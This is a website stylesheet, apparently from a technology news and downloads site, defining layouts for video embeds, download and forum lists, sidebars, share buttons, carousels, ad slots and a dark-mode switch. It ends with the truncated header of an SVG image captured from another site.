.video-container{
    position:relative;
    padding-bottom:56.25%;
    height:0;
    overflow:hidden;
    margin-bottom:25px
}
.video-container iframe,.video-container object,.video-container embed{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.youtube-player{
    position:relative;
    padding-bottom:56.23%;
    height:0;
    overflow:hidden;
    max-width:100%;
    background:#000
}
.youtube-player iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:100;
    background:transparent
}
.youtube-player img{
    bottom:0;
    display:block;
    left:0;
    margin:auto;
    max-width:100%;
    width:100%;
    position:absolute;
    right:0;
    top:0;
    border:none;
    height:auto;
    cursor:pointer;
    -webkit-transition:.4s all;
    -moz-transition:.4s all;
    transition:.4s all
}
.youtube-player img:hover{
    -webkit-filter:saturate(3)
}
.youtube-player .play{
    height:72px;
    width:72px;
    left:50%;
    top:50%;
    margin-left:-36px;
    margin-top:-36px;
    position:absolute;
    background:url("//i.imgur.com/TxzC70f.png") no-repeat;
    cursor:pointer
}
.download-list,.forum-list{
    padding:10px 0
}
.download-list li,.forum-list li{
    font-size:.8em;
    padding:0 0 0 18%;
    margin:5px 0 12px;
    line-height:150%
}
.download-list li>a,.forum-list li>a{
    display:block;
    color:#444;
    line-height:1.2;
    font-weight:400;
    padding-bottom:2px
}
.download-list li>a:hover,.forum-list li>a:hover{
    color:#c00
}
.download-list li span,.forum-list li span{
    line-height:1.5;
    color:#555;
    font-weight:400;
    font-size:.8em;
    letter-spacing:-.333px
}
.download-list li span a,.forum-list li span a{
    color:inherit;
    font-weight:500
}
.download-list li span a:hover,.forum-list li span a:hover{
    color:#c00
}
.download-list li span a.similar,.forum-list li span a.similar{
    color:#7393C8
}
.download-list li span a.similar:hover,.forum-list li span a.similar:hover{
    text-decoration:none;
    padding-bottom:2px;
    border-bottom:1px solid #7393C8
}
.download-list li em,.forum-list li em{
    display:inline-block;
    font-style:normal;
    padding:0px 4px
}
.download-list li em.editors-pick,.forum-list li em.editors-pick{
    background-color:#FFCA00;
    font-weight:500
}
.download-list li em.popular,.forum-list li em.popular{
    background-color:#5A00B5;
    color:white;
    font-weight:500
}
.download-list li em.popular a,.forum-list li em.popular a{
    color:white
}
.download-list li em.popular-topic,.forum-list li em.popular-topic{
    background-color:#ff7f00;
    color:white;
    font-weight:500
}
.download-list li em.popular-topic a,.forum-list li em.popular-topic a{
    color:white
}
.download-list{
    margin:0 5px 10px -5px
}
.download-list li{
    background-image:url("/images/download-arrow.svg");
    background-position:5% 10%;
    background-repeat:no-repeat
}
.download-list li>a{
    letter-spacing:-0.333px
}
.download-list li span a{
    font-size:1.05em
}
.forum-list{
    margin:0 10px 0px 5px
}
.forum-list li{
    background-image:url("/images/forum-icon.svg");
    background-position:5% 15%;
    background-repeat:no-repeat;
    background-size:26px;
    min-height:45px
}
.forum-list li>a{
    font-family:Arial;
    font-size:0.9em;
    padding:3px 0 2px
}
.forum-list li span a{
    font-size:1em
}
.forum-list li .count{
    margin:20px 0 0 -30px;
    float:left
}
.special_message{
    background:#888;
    text-align:center;
    color:#fff;
    font-size:0.75em;
    font-weight:400;
    letter-spacing:0.333px;
    line-height:33px;
    padding-top:3px;
    box-shadow:0px 0px 10px 3px rgba(0,0,0,0.4);
    z-index:5;
    transition:.25s ease-out .1s
}
.special_message span{
    color:#94e694
}
.special_message:hover{
    background:#a51a1a;
    text-decoration:none !important
}
.special_message a{
    color:#fff;
    text-decoration:none !important
}
.special_message a:hover{
    color:#fff;
    text-decoration:none !important
}
.special_message img{
    z-index:10;
    width:85px;
    float:left;
    position:absolute;
    margin-left:-95px;
    margin-top:-8px
}
.special_message.homepage{
    line-height:44px;
    font-size:0.8em
}
.special_message.homepage img{
    width:95px;
    margin-left:-110px;
    margin-top:-8px
}
.special_message.italic{
    font-style:italic
}
.special_message.red{
    background:#B20000
}
.special_message.red:hover{
    background:#c00;
    -webkit-transition:.25s ease-out .2s;
    transition:.25s ease-out .2s
}
.special_message.orange{
    background:#e67200
}
.special_message.orange:hover{
    background:#B20000;
    -webkit-transition:.25s ease-out .2s;
    transition:.25s ease-out .2s
}
@media only screen and (max-width: 760px){
    .special_message{
        text-align:left;
        padding-left:12px;
        font-size:0.7em;
        line-height:36px;
        padding-top:28px;
        box-shadow:none;
        margin-bottom:-25px;
        position:relative
    }
    .special_message img{
        float:right;
        position:relative
    }
    .special_message.homepage{
        line-height:36px;
        margin-bottom:0;
        padding-top:5px
    }
}
h3.longtype{
    font-size:1.3em
}
@media only screen and (max-width: 960px){
    h3.longtype{
        font-size:1em
    }
}
.sidebar{
    width:305px;
    float:right;
    overflow:hidden
}
@media only screen and (max-width: 1108px){
    .sidebar{
        width:29%
    }
    .sidebar img{
        width:100%;
        height:auto
    }
}
@media only screen and (max-width: 960px){
    .sidebar{
        
    }
}
@media only screen and (max-width: 760px){
    .sidebar{
        
    }
}
.sidebar ul.teaser-list{
    padding:0 0 28px
}
.sidebar ul.teaser-list li{
    padding:26px 0 0
}
.sidebar ul.teaser-list li:first-child{
    padding:16px 0 0
}
.sidebar ul.teaser-list li .comm{
    background-color:rgba(255,127,0,0.8);
    padding:4px 6px;
    position:relative;
    font-size:.7em;
    font-weight:500;
    z-index:1;
    float:right;
    margin:146px 26px 0px 0px
}
.sidebar ul.teaser-list li .comm:hover{
    background-color:rgba(255,127,0,0.9);
    transition:linear 0.1s
}
.sidebar ul.teaser-list li .comm a{
    color:white !important;
    padding:0
}
.sidebar ul.teaser-list li a{
    color:#444
}
.sidebar ul.teaser-list li a:hover{
    color:#c00
}
.sidebar ul.teaser-list li a .img-wrap{
    display:block;
    position:relative;
    width:92%;
    height:185px;
    background-size:cover;
    background-position:center;
    margin:0 auto
}
.sidebar ul.teaser-list li a .trend{
    font-size:.75em;
    font-weight:500;
    width:90%;
    display:block;
    list-style-type:none;
    position:relative;
    padding-top:5px;
    margin:0 auto 5px
}
.sidebar.left{
    float:left;
    padding-top:5px
}
.sidebar.article-special{
    padding-top:5px;
    margin-right:66px
}
.sidebar.article-special.article-special{
    margin-right:0
}
@media screen and (min-width: 1250px){
    .sidebar.article-special{
        margin-right:0
    }
}
@media only screen and (max-width: 1108px){
    .sidebar.article-special{
        margin-right:62px
    }
}
h3.section-header{
    font-family:"Roboto Condensed",sans-serif;
    border-top:5px solid #c00;
    text-transform:uppercase;
    white-space:nowrap;
    line-height:42px;
    padding-left:13px;
    font-weight:600 !important;
    font-size:1.25em
}
h3.section-header a{
    color:#333
}
h3.section-header span{
    font-weight:100
}
h3.section-header.green{
    border-top:5px solid #109c34
}
h3.section-header.red{
    border-top:5px solid #c00
}
h3.section-header.orange{
    border-top:5px solid #ff7f00
}
h3.section-header.purple{
    border-top:5px solid #5A00B5
}
h3.section-header.blue{
    border-top:5px solid #0250C5
}
@media only screen and (max-width: 1108px){
    .wrapper-sticky{
        margin-right:30px !important
    }
}
.related-products{
    margin:-5px 0 35px
}
.related-products.related-stories{
    margin:15px 0 30px;
    display:block !important
}
@media only screen and (max-width: 960px){
    .related-products.related-stories{
        margin:0
    }
}
.related-products.related-stories ul.teaser-list{
    height:250px
}
.related-products.related-stories ul.teaser-list li{
    height:250px
}
.related-products.related-stories ul.teaser-list li span.img-wrap{
    height:215px;
    padding:20px
}
.related-products.related-stories ul.teaser-list li .feat{
    position:relative;
    top:10px;
    font-size:1.4em;
    font-weight:500;
    text-shadow:1px 1px 3px #444;
    line-height:1.5;
    display:inline;
    padding:4px 4px 6px 0px;
    background:rgba(40,51,60,0.6);
    box-shadow:0.45em 0 0 0 rgba(40,51,60,0.6),-20px 0 0 0 rgba(40,51,60,0.6)
}
.related-products.related-query{
    margin:5px 0 20px
}
@media only screen and (max-width: 760px){
    .related-products.related-query{
        margin:0 0 20px
    }
}
.related-products.related-query ul{
    font-family:Arial,Helvetica,sans-serif;
    font-size:.90em;
    line-height:1.5
}
.related-products.related-query ul li{
    padding-bottom:10px
}
.related-products>h3{
    line-height:270%;
    font-size:1em;
    font-weight:400;
    letter-spacing:-0.333px
}
.related-products>h3 a{
    color:#1e2833
}
.related-products>h3 strong{
    font-weight:500
}
.related-products ul.teaser-list{
    width:100%;
    height:140px
}
.related-products ul.teaser-list li{
    font-size:.7em;
    height:140px;
    background-position:center center;
    background-repeat:no-repeat;
    overflow:hidden;
    background-size:cover;
    border-radius:2px 2px 2px 2px
}
.related-products ul.teaser-list li.one{
    width:100%;
    margin-right:0%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.two{
    width:49%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.two:nth-child(2){
    width:49%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.three{
    width:32.3333333333%;
    margin-right:1.5%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.three:nth-child(3){
    width:32.3333333333%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.four{
    width:23.875%;
    margin-right:1.5%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li.four:nth-child(4){
    width:23.875%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
.related-products ul.teaser-list li a{
    display:block;
    padding:0
}
.related-products ul.teaser-list li span.img-wrap{
    display:block;
    position:relative;
    height:140px;
    padding-bottom:0;
    margin-bottom:10px;
    background:linear-gradient(305deg, rgba(19,25,31,0.05) 10%, rgba(13,72,142,0.35) 45%)
}
.related-products ul.teaser-list li span.img-wrap:hover{
    background:linear-gradient(305deg, rgba(19,25,31,0.05) 10%, rgba(13,72,142,0.5) 45%)
}
.related-products ul.teaser-list li span.img-wrap img{
    width:100%;
    height:auto
}
.related-products ul.teaser-list li span.img-wrap .rating{
    font-family:"Helvetica Neue",Arial,Helvetica;
    font-weight:500;
    color:white;
    font-size:1.9em;
    position:absolute;
    display:inline-block;
    padding:0 13px;
    line-height:160%;
    top:10px;
    right:10px;
    border-radius:2px
}
.related-products ul.teaser-list li span.img-wrap .rating.excellent{
    background-color:rgba(0,190,21,0.8)
}
.related-products ul.teaser-list li span.img-wrap .rating.good{
    background-color:rgba(7,91,192,0.8)
}
.related-products ul.teaser-list li span.img-wrap .rating.average{
    background-color:rgba(111,34,160,0.8)
}
.related-products ul.teaser-list li span.img-wrap .rating.bad{
    background-color:rgba(204,0,0,0.8)
}
.related-products ul.teaser-list li span.img-wrap .rating.none{
    display:none
}
.related-products ul.teaser-list li .feat{
    font-size:1.25em;
    font-weight:500;
    letter-spacing:-0.25px;
    line-height:1.4em;
    text-shadow:1px 1px 4px #444;
    color:white !important;
    padding:0px 20px;
    position:absolute;
    bottom:15px
}
.related-products ul.teaser-list li .reviews{
    color:#333;
    font-size:0.9em;
    font-weight:400;
    padding:2px 8px
}
span._bar{
    display:block;
    width:100%;
    line-height:7px;
    height:7px
}
span._bar.green{
    background:#00b400
}
span._bar.blue{
    background:#1157ad
}
span._bar.purple{
    background:#69378c
}
.mobile-only-social{
    display:block !important
}
.mobile-only-social.social-column{
    display:none !important;
    height:auto !important
}
@media only screen and (max-width: 500px){
    .mobile-only-social.social-column{
        display:block !important;
        min-height:25px !important
    }
}
.social-widget{
    width:60px;
    margin:0 auto;
    background:white;
    border-bottom:5px solid #ff7f00
}
@media only screen and (max-width: 760px){
    .social-widget{
        width:98%;
        height:35px;
        border-bottom:0px solid #ff7f00
    }
    .social-widget.zero{
        border-right:7px solid #ff7f00
    }
    .social-widget.zero li.social.facebook{
        margin-left:12.5%
    }
    .social-widget.zero li.social.twitter{
        margin-left:29.5%
    }
    .social-widget.zero li.social.google_plus{
        margin-left:46.5%
    }
    .social-widget.zero li.social.reddit{
        margin-left:46.5%
    }
    .social-widget.zero li.social.rss{
        margin-left:63.5%
    }
    .social-widget.zero li.social.whatsapp{
        margin-left:63.5%
    }
    .social-widget.zero li.social.comments{
        margin-left:80.5%
    }
}
.social-widget li.social-count{
    background-color:#ff7f00;
    color:white;
    text-align:center;
    font-size:0.7em;
    line-height:25px;
    font-weight:500
}
@media only screen and (max-width: 760px){
    .social-widget li.social-count{
        display:inline-block;
        height:inherit;
        width:25%;
        margin-bottom:0px;
        font-size:1em;
        line-height:33px
    }
}
.social-widget li.social-count.zero{
    border-top:5px solid #ff7f00
}
@media only screen and (max-width: 760px){
    .social-widget li.social-count.zero{
        border-top:none;
        display:block;
        width:7px
    }
}
.social-widget li.social{
    background-image:url("https://static.techspot.com/images/btnShare.svg?v=4");
    background-repeat:no-repeat;
    background-color:white;
    line-height:16px;
    position:relative
}
.social-widget li.social .SocialHover{
    display:none
}
.social-widget li.social .SocialHover .WidgetArea{
    padding:7px 0 0 7px;
    z-index:999
}
.social-widget li.social .SocialHover .WidgetArea.gplus{
    padding:4px 0 0 7px
}
.social-widget li.social.facebook{
    background-position:left 0
}
.social-widget li.social.facebook:hover{
    background-color:#3b5998;
    background-position:right 0
}
.social-widget li.social.twitter{
    background-position:left -35px
}
.social-widget li.social.twitter:hover{
    background-color:#00aced;
    background-position:right -35px
}
.social-widget li.social.reddit{
    background-position:left -175px
}
.social-widget li.social.reddit:hover{
    background-color:#ff5700;
    background-position:right -175px
}
.social-widget li.social.rss{
    background-position:left -105px
}
.social-widget li.social.rss:hover{
    background-color:#f07422;
    background-position:right -105px
}
.social-widget li.social.whatsapp{
    background-position:left -175px
}
.social-widget li.social.whatsapp:hover{
    background-color:#f07422;
    background-position:right -175px
}
.social-widget li.social.comments{
    background-position:left -140px
}
.social-widget li.social.comments:hover{
    background-color:#4b75b7;
    background-position:right -140px
}
.social-widget li.social a{
    display:block;
    text-indent:-9999px;
    line-height:35px
}
.social-widget li.social:hover .SocialHover{
    width:100px;
    height:100%;
    position:absolute;
    z-index:99999999;
    background-color:white;
    right:60px;
    top:0;
    display:block
}
@media only screen and (max-width: 760px){
    .social-widget li.social:hover .SocialHover{
        right:0 !important;
        top:auto !important
    }
}
@media only screen and (max-width: 760px){
    .social-widget li.social{
        background-image:url("https://static.techspot.com/images/social-widget-bg-90.svg?v=4");
        margin-left:30%;
        margin-top:-30px;
        width:32px
    }
    .social-widget li.social:hover{
        background:none;
        border-radius:40px;
        height:25px;
        width:26px !important
    }
    .social-widget li.social.facebook{
        width:32px;
        margin-left:30%;
        background-position:0px 1px
    }
    .social-widget li.social.twitter{
        width:32px;
        margin-left:43.5%;
        background-position:-32px 1px
    }
    .social-widget li.social.reddit{
        width:32px;
        margin-left:57%;
        background-position:-189px 1px
    }
    .social-widget li.social.rss{
        width:30px;
        margin-left:70.5%;
        background-position:-97px 1px
    }
    .social-widget li.social.whatsapp{
        width:30px;
        margin-left:70.5%;
        background-position:-158px 1px
    }
    .social-widget li.social.comments{
        width:32px;
        margin-left:84%;
        background-position:-125px 2px
    }
    .social-widget li.social a{
        display:block;
        text-indent:-9999px;
        line-height:30px
    }
}
@media only screen and (min-width: 1108px){
    .grid-1-3>div.featured{
        width:32%;
        margin-right:2%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
    .grid-1-3>div.featured:nth-of-type(3n){
        margin-right:0
    }
    .grid-1-3>div.featured:nth-of-type(3n+1){
        clear:left
    }
}
@media only screen and (min-width: 960px) and (max-width: 1108px){
    .grid-1-3>div.featured{
        width:32%;
        margin-right:2%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
    .grid-1-3>div.featured:nth-of-type(3n){
        margin-right:0
    }
    .grid-1-3>div.featured:nth-of-type(3n+1){
        clear:left
    }
}
@media only screen and (min-width: 760px) and (max-width: 960px){
    .grid-1-3>div.featured{
        width:49%;
        margin-right:2%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
    .grid-1-3>div.featured:nth-of-type(2n){
        margin-right:0
    }
    .grid-1-3>div.featured:nth-of-type(2n+1){
        clear:left
    }
}
@media only screen and (min-width: 500px) and (max-width: 760px){
    .grid-1-3>div.featured{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
    .grid-1-3>div.featured:nth-of-type(1n){
        margin-right:0
    }
    .grid-1-3>div.featured:nth-of-type(1n+1){
        clear:left
    }
}
@media only screen and (max-width: 500px){
    .grid-1-3>div.featured{
        width:100%;
        margin-right:0%;
        display:block;
        float:left;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
    .grid-1-3>div.featured:nth-of-type(1n){
        margin-right:0
    }
    .grid-1-3>div.featured:nth-of-type(1n+1){
        clear:left
    }
}
.col-2-3{
    width:66%;
    margin-right:2%;
    display:block;
    float:left;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 960px){
    .col-2-3{
        width:100% !important
    }
    .col-2-3 .wrapperMobileOnly{
        width:94%
    }
}
@media only screen and (max-width: 760px){
    .col-2-3{
        width:100%
    }
    .col-2-3 .wrapperMobileOnly{
        width:94%;
        padding:0 3%
    }
}
.col-2-3-last{
    width:68%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 1108px){
    .col-2-3-last{
        width:64%;
        margin-right:0%;
        display:block;
        float:right;
        list-style-type:none;
        position:relative;
        box-sizing:border-box
    }
}
.col-2-3-last.special{
    width:100% !important
}
.col-2-3-last.special .articleBody{
    width:94% !important
}
@media only screen and (max-width: 960px){
    .col-2-3-last{
        width:100%
    }
}
@media only screen and (max-width: 760px){
    .col-2-3-last{
        width:100%
    }
    .col-2-3-last .wrapperMobileOnly{
        width:94%;
        padding:0 3%
    }
}
.col-1-3-last{
    width:32%;
    margin-right:0%;
    display:block;
    float:right;
    list-style-type:none;
    position:relative;
    box-sizing:border-box
}
@media only screen and (max-width: 760px){
    .article #content .wrapperMobileOnly{
        width:94%;
        padding:0 3%
    }
}
.post-load-more{
    margin:30px 0px;
    width:100%;
    border:1px solid #dcdcdc;
    line-height:45px;
    text-align:center;
    font-weight:400;
    background-color:#F8F8F8
}
.post-load-more:hover{
    background:#f6f6f6;
    border:1px solid #ccc
}
.products-cat time{
    display:block !important
}
ul.pills li{
    display:inline-block;
    padding:2px 5px;
    font-weight:500;
    font-size:1em;
    line-height:1.5em;
    border-radius:2px 2px 2px 2px
}
ul.pills li a{
    color:white;
    text-shadow:0 1px 1px rgba(0,0,0,0.5)
}
ul.pills li.checked{
    padding-right:0px
}
ul.pills li.checked a{
    padding-right:17px;
    background:url("https://static.techspot.com/images/pf_filter_remove_small.png") right center no-repeat
}
ul.pills li.blue{
    background:#105ab2
}
ul.pills li.blue:hover{
    background:#05408f
}
ul.pills li.grey{
    background:#888
}
ul.pills li.grey:hover{
    background:#27333D
}
table.big{
    max-width:none;
    width:1020px
}
@media screen and (min-width: 1250px){
    table.big{
        width:1108px
    }
}
@media only screen and (max-width: 960px){
    table.big{
        margin-left:0 !important;
        max-width:100%;
        width:100% !important
    }
}
table.article-table{
    margin:15px 0 30px;
    font-size:0.9em;
    font-family:"Roboto",sans-serif
}
table.article-table td,table.article-table th{
    padding:inherit;
    text-align:center
}
table.article-table tr{
    padding:6px 0 6px 10px
}
table.article-table tr.title{
    background-color:#105ab2;
    color:#ffffff
}
table.article-table tr.title a{
    color:#ffffff
}
table.article-table tr.title td,table.article-table tr.title th{
    font-weight:500
}
table.article-table tr.alt{
    background-color:white
}
table.article-table tr.sub{
    background-color:#ddd
}
table.article-table td.cat{
    font-weight:500;
    text-align:left
}
table.article-table.alt tr:nth-child(even){
    background:white
}
.repartner{
    float:right;
    margin:10px 0px 0px 20px
}
@media only screen and (max-width: 760px){
    .repartner{
        display:none
    }
}
@media only screen and (max-width: 500px){
    .repartner{
        display:none
    }
}
.loading{
    background:#f5f5f5 url("https://static.techspot.com/images/loading_blue2.gif") no-repeat center top;
    height:50px;
    text-indent:-10000px;
    overflow:hidden;
    margin:10px 0
}
.waiting div{
    background-image:url("https://static.techspot.com/images/loading_blue_small.gif");
    background-position:center center;
    background-repeat:no-repeat;
    color:transparent !important;
    overflow:hidden;
    text-indent:-2000px !important;
    pointer-events:none
}
.waiting span{
    visibility:hidden
}
.form-email input{
    width:90%;
    font-size:.95em;
    margin-top:3px;
    line-height:1.5;
    padding:3px 5px
}
.more_description_dw{
    margin:10px 5px 0 0;
    display:block;
    border:1px solid #eee;
    text-align:center;
    font-weight:400;
    color:#888;
    background-color:#fff
}
.more_description_dw:hover{
    color:#05408f;
    background-color:#eee
}
.more_description_dw{
    line-height:27px
}
@media only screen and (max-width: 760px){
    .more_description_dw{
        margin:0px 5px 25px 0;
        color:#105ab2
    }
}
.mClear{
    clear:both
}
.mStuckSearch{
    padding:25px 0 0px 0;
    background:#f5f5f5
}
.mStuckForceTopForum{
    top:100px !important
}
.mProdSlides{
    background-repeat:no-repeat;
    background-position:center;
    background-size:contain
}
.mForceCover{
    background-size:cover !important
}
.articleBodyAd{
    position:relative;
    float:right;
    margin:0 0 30px 30px
}
.nIndexLayout{
    display:block
}
.nIndexLayout .nCol{
    display:block;
    float:left;
    position:relative;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding-left:15px;
    padding-right:15px;
    border-bottom:dashed 1px red;
    padding-bottom:10px
}
.nIndexLayout .nCol-1-2{
    width:50%
}
.nIndexLayout .ncol-1-1{
    width:100%
}
.owl-carousel .animated{
    -webkit-animation-duration:1000ms;
    animation-duration:1000ms;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
    z-index:0
}
.owl-carousel .owl-animated-out{
    z-index:1
}
.owl-carousel .fadeOut{
    -webkit-animation-name:fadeOut;
    animation-name:fadeOut
}
@-webkit-keyframes fadeOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0
    }
}
@keyframes fadeOut{
    0%{
        opacity:1
    }
    100%{
        opacity:0
    }
}
.owl-height{
    -webkit-transition:height 500ms ease-in-out;
    transition:height 500ms ease-in-out
}
.owl-carousel{
    display:none;
    width:100%;
    -webkit-tap-highlight-color:transparent;
    position:relative;
    z-index:1
}
.owl-carousel .owl-stage{
    position:relative;
    -ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
    content:".";
    display:block;
    clear:both;
    visibility:hidden;
    line-height:0;
    height:0
}
.owl-carousel .owl-stage-outer{
    position:relative;
    overflow:hidden;
    -webkit-transform:translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
    cursor:pointer;
    cursor:hand;
    -webkit-user-select:none;
    -khtml-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.owl-carousel .owl-refresh .owl-item{
    display:none
}
.owl-carousel .owl-item{
    position:relative;
    min-height:1px;
    float:left;
    -webkit-backface-visibility:hidden;
    -webkit-tap-highlight-color:transparent;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.owl-carousel .owl-item img{
    display:block;
    width:auto;
    max-width:100%;
    -webkit-transform-style:preserve-3d;
    transform-style:preserve-3d
}
.owl-carousel .owl-item .owl-lazy{
    opacity:0;
    -webkit-transition:opacity 400ms ease;
    -moz-transition:opacity 400ms ease;
    -ms-transition:opacity 400ms ease;
    -o-transition:opacity 400ms ease;
    transition:opacity 400ms ease
}
.owl-carousel .owl-grab{
    cursor:move;
    cursor:-webkit-grab;
    cursor:-o-grab;
    cursor:-ms-grab;
    cursor:grab
}
.owl-carousel .owl-video-wrapper{
    position:relative;
    height:100%;
    background:#000
}
.owl-carousel .owl-video-play-icon{
    position:absolute;
    height:80px;
    width:80px;
    left:50%;
    top:50%;
    margin-left:-40px;
    margin-top:-40px;
    cursor:pointer;
    z-index:1;
    -webkit-backface-visibility:hidden;
    -webkit-transition:scale 100ms ease;
    -moz-transition:scale 100ms ease;
    -ms-transition:scale 100ms ease;
    -o-transition:scale 100ms ease;
    transition:scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover{
    -webkit-transition:scale(1.3, 1.3);
    -moz-transition:scale(1.3, 1.3);
    -ms-transition:scale(1.3, 1.3);
    -o-transition:scale(1.3, 1.3);
    transition:scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{
    display:none
}
.owl-carousel .owl-video-tn{
    opacity:0;
    height:100%;
    background-position:center center;
    background-repeat:no-repeat;
    -webkit-background-size:contain;
    -moz-background-size:contain;
    -o-background-size:contain;
    background-size:contain;
    -webkit-transition:opacity 400ms ease;
    -moz-transition:opacity 400ms ease;
    -ms-transition:opacity 400ms ease;
    -o-transition:opacity 400ms ease;
    transition:opacity 400ms ease
}
.owl-carousel .owl-video-frame{
    position:relative;
    z-index:1
}
.owl-carousel .owl-dots{
    display:block;
    text-align:center;
    padding-top:5px
}
.owl-carousel .owl-dots .owl-dot{
    display:inline-block;
    margin:0 6px
}
.owl-carousel .owl-dots .owl-dot span{
    display:block;
    width:5px;
    height:5px;
    background:#ddd
}
.owl-carousel .owl-dots .owl-dot.active span{
    background:#ff7f00
}
.owl-carousel.owl-text-select-on .owl-item{
    -webkit-user-select:auto;
    -moz-user-select:auto;
    -ms-user-select:auto;
    user-select:auto
}
.owl-carousel.owl-loaded{
    display:block
}
.owl-carousel.owl-loading{
    opacity:0;
    display:block
}
.owl-carousel.owl-hidden{
    opacity:0
}
.owl-carousel.owl-rtl{
    direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
    float:right
}
.no-js .owl-carousel{
    display:block
}
.cta{
    text-align:center;
    background-color:white
}
.cta.grey{
    background-color:#F5F5F5
}
.cta.grey2{
    background-color:#BBB
}
.cta.dark{
    background-color:#1e2933
}
.cta.darkb{
    background-color:rgba(30,41,51,0.95)
}
.cta.dark2{
    background-color:rgba(30,41,51,0.6)
}
.cta.trans{
    background-color:transparent
}
.cta .wrapper{
    padding:20px 0 15px !important;
    text-align:center
}
@media only screen and (max-width: 760px){
    .cta{
        display:none
    }
}
.billboard_placeholder{
    padding:17px 0 15px;
    margin:auto;
    text-align:center;
    min-height:90px
}
.contentAd{
    text-align:center;
    margin:30px 0;
    min-height:250px;
    max-height:300px
}
.contentAd .ad-left,.contentAd .ad-right{
    width:48%;
    margin:0
}
.contentAd .ad-left{
    float:left;
    padding-right:0.5%
}
.contentAd .ad-right{
    float:right;
    padding-left:0.5%
}
.contentAd:before,.contentAd:after{
    content:"";
    display:table
}
.adContainerSide{
    width:300px;
    min-height:250px;
    margin-bottom:30px;
    text-align:center;
    background-color:transparent
}
.adContainerNews{
    margin-left:813px;
    position:absolute;
    padding:35px 20px 40px 20px;
    background-color:#f5f5f5;
    margin-top:66px
}
.adContainerNewsLeadMid{
    margin:-5px 0 15px
}
.adContainerNewsMob{
    margin:0 auto 15px;
    text-align:center;
    display:block
}
.adContainerLeader2{
    padding:20px 0 35px;
    text-align:center;
    margin:0 auto;
    width:728px
}
.dark_mode{
    padding-top:5px !important
}
.dark_mode .switcher{
    z-index:50;
    cursor:pointer;
    display:inline-block;
    height:20px;
    width:43px;
    padding:0;
    background:#6f86a0;
    position:relative;
    border-radius:4px;
    user-select:none
}
.dark_mode .switcher:after{
    content:'';
    position:absolute;
    top:3px;
    left:4px;
    height:14px;
    width:14px;
    border-radius:4px;
    background:#f0f0f0;
    box-shadow:0 0 1px rgba(0,0,0,0.5),0 0 0 1px rgba(255,255,255,0.75) inset
}
.dark_mode .switcher.on{
    background:#1b4577
}
.dark_mode .switcher.on:after{
    left:auto;
    right:3px
}
.dark_mode .switcher.on .off{
    display:none
}
.dark_mode .switcher.on .on{
    display:block;
    padding:0px 12px 0px 0px
}
.dark_mode .switcher span{
    display:inline-block;
    text-transform:lowercase;
    font-size:12px;
    width:27px;
    height:19px;
    line-height:19px;
    font-weight:500;
    padding:0px 0 0 16px;
    text-align:center;
    color:#fff
}
.dark_mode .switcher span.off{
    display:block
}
.dark_mode .switcher input{
    display:none
}
.dark_mode .switcher .on{
    display:none
}
.dark_mode label{
    color:#1e2933
}
/*# sourceMappingURL=styles.css.map */
 .bc1 {
     background-color: #00366F;
}
 .bc2 {
     background-color: #69378c;
}
 .bc3 {
     background-color: #ac5353;
}
 .active > a {
     font-weight: bold !important;
}
 .screen {
     max-height: 383px;
     overflow: hidden;
}
 .downGrid .downItem {
     min-width: 150px;
     max-width: 150px;
}
 body.interior.download #product_info {
     margin: 15px 0 20px;
     font-size: .7em;
}
 body.interior.download .wrapper .title-group.hasfigure {
     min-height: 50px;
}
 body.interior.download #product_info .product-details .long_description {
     max-height: 382px;
     overflow: hidden;
}
 body.interior.download .downloads-list {
     padding: 0px 0 0;
}


#login-box {
    display: none;
    position: absolute;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://4see.ru/images/03-twitter.svg
body_size: 1301
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
